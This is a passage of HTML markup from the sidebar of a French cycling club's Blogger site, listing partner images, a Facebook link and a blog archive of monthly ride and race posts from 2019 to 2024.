href="http://www.scoop.it/t/revue-de-presse-ccbb">* La Revue de Presse Electronique - Scoop it -</a></span></span></b><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Nos principaux partenaires</h2>
<div class='widget-content'>
<img alt='Nos principaux partenaires' height='157' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGI9asSBHdmBegpL_uIX9klA-inlmkg-Jc9J8LruvJBWRv1-S1-nEq0IZF0mdsUClTEbFe5C8X8b-t-XosrZ5N5_G4gHLQ7S_UK43oB2uc5m7Mxf5h540PTeL6ZhSg8NWmmDViiYhd-cI/s1600/98453759_2126972267446800_8910896140820414464_n.jpg' width='230'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Rejoignez-nous sur Facebook !</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Club-Cycliste-de-Bourg-Blanc-CCBB-412186415592069/timeline/?ref=stream'>
<img alt='Rejoignez-nous sur Facebook !' height='100' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8_SyXlO5mTcdBa-nFAURYmbIuy48sLX4YTQay-7TEPgwxMVg8OsaUBicsyKVlcYxHZnODJhfzlxXwAVKIpEqGSKbHn-6Nj2mX88QzbnvO1xgcc1a7kJ2XJF1ru0rPgLLM3moRIaeu7s/s230/facebook_logo.jpg' width='230'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/08/'>
août
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2024/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/08/'>
août
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/02/'>
février
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(227)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(247)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/08/'>
août
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='posts'>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-minimes-du-dimanche-2-fevrier.html'>Sortie &quot;Minimes&quot; du Dimanche 2 Février !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-coureurs-du-dimanche-2-fevrier.html'>Sortie &quot;Coureurs&quot; du Dimanche 2 Février !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-coureurs-du-samedi-1-fevrier.html'>Sortie &quot;Coureurs&quot; du Samedi 1 Février !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-cadets-du-dimanche-2-fevrier.html'>Sortie &quot;Cadets&quot; du Dimanche 2 Février !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/antoine-13eme-au-federal-de-cyclo-cross.html'>Antoine, 13ème au Fédéral de Cyclo-Cross FSGT</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/ryan-quere-recompense-sur-les-randos.html'>Ryan Quéré récompensé sur les Randos VTT du SRIV !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/du-jaune-et-bleu-guisseny.html'>Du Jaune et Bleu à Guissény !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_27.html'>programme des sorties &quot;cyclos&quot; du dimanche 2 févri...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/rando-vtt-de-saint-renan-iroise-velo.html'>Rando VTT de Saint Renan Iroise Vélo</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/antoine-en-route-vers-le-france-de.html'>Antoine en route vers le France de Cyclo-Cross FSGT</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-coureurs-du-dimanche-26-janvier.html'>Sortie &quot;Coureurs&quot; du Dimanche 26 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-cadets-du-dimanche-26-janvier.html'>Sortie &quot;Cadets&quot; du Dimanche 26 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-minimes-du-dimanche-26-janvier.html'>Sortie &quot;Minimes&quot; du Dimanche 26 Janvier!</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-coureur-du-samedi-25-janvier.html'>Sortie &quot;Coureur&quot; du Samedi 25 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_20.html'>programme des sorties &quot;cyclos&quot; du dimanche 23 janv...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/les-inscriptions-pour-la.html'>Les inscriptions pour la Transfinistérienne sont o...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/course-vtt-plouaret.html'>Course VTT à Plouaret</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-minimes-du-dimanche-19-janvier.html'>Sortie &quot;Minimes&quot; du Dimanche 19 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-cadets-du-dimanche-18-janvier.html'>Sortie &quot;Cadets&quot; du Dimanche 19 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-coureurs-du-dimanche-18-janvier.html'>Sortie &quot;Coureurs&quot; du Dimanche 19 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-coureurs-du-samedi-17-janvier.html'>Sortie &quot;Coureurs&quot; du Samedi 18 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/bravo-antoine-champion-de-bretagne.html'>Bravo Antoine  ! Champion de Bretagne Junior de Cy...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/presentation-de-la-saison-2020-et_14.html'>Présentation de la saison 2020 et Galette des Rois !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_13.html'>programme des sorties &quot;cyclos&quot; du dimanche 19 Janv...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/la-transfinisterienne-2020-3eme-edition.html'>La Transfinistérienne 2020 - 3ème édition !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-coureurs-du-dimanche-12-janvier.html'>Sortie &quot;Coureurs&quot; du Dimanche 12 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-cadets-du-dimanche-12-janvier.html'>Sortie &quot;Cadets&quot; du Dimanche 12 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-minimes-du-dimanche-12-janvier.html'>Sortie &quot;Minimes&quot; du Dimanche 12 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-coureurs-du-samedi-11-janvier.html'>Sortie &quot;Coureurs&quot; du Samedi 11 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/1ere-victoire-de-lannee.html'>1ère Victoire de l&#39;année !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du.html'>programme des sorties &quot;cyclos&quot; du dimanche 12 janv...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/presentation-de-la-saison-2020-et.html'>Présentation de la Saison 2020 et Galette des Rois</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/liege-bastogne-liege-en-mode.html'>Liège Bastogne Liège en mode Cyclosportive</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/rando-vtt-de-guilers-et-inscription.html'>Rando VTT de Guilers et Inscription Chouette Guilé...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/la-sortie-feminine-en-video.html'>La sortie Féminine en Vidéo !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-coureurs-du-dimanche-5-janvier.html'>Sortie &quot;Coureurs&quot; du Dimanche 5 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-cadets-du-dimanche-5-janvier.html'>Sortie &quot;Cadets&quot; du Dimanche 5 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-minimes-du-dimanche-5-janvier.html'>Sortie &quot;Minimes&quot; du Dimanche 5 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-coureurs-du-samedi-4-decembre.html'>Sortie &quot;Coureurs du Samedi 4 Janvier !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/reprise-pour-les-amis-du-jeudi.html'>Reprise pour les Amis du Jeudi !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/voeux-2020.html'>Voeux 2020</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/sortie-100-feminines.html'>Sortie 100% Féminines !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2020/01/rando-cyclo-de-gouesnou-2019.html'>Rando Cyclo de Gouesnou 2019</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(337)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/12/'>
décembre
</a>
